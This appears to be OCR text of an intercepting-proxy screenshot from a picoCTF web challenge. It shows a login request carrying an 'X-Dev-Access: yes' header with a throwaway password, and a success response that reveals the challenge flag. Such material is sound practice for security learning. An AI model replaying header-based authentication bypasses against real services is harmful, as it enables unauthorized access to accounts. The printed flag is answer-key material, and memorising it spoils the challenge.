 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:59433
3 Content-Length: 49
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 X-Dev-Access: yes
9 Origin: http://amiable-citadel.picoctf.net:59433
10 Referer: http://amiable-citadel.picoctf.net:59433/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"email":"ctf-player@picoctf.org",
"password":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 127
5 ETag: W/"7f-wblFTe6gnrlgiPJ4G8fB03f+zM0"
6 Date: Wed, 01 Oct 2025 09:24:22 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{brut4_f0rc4_49d1d186}"
}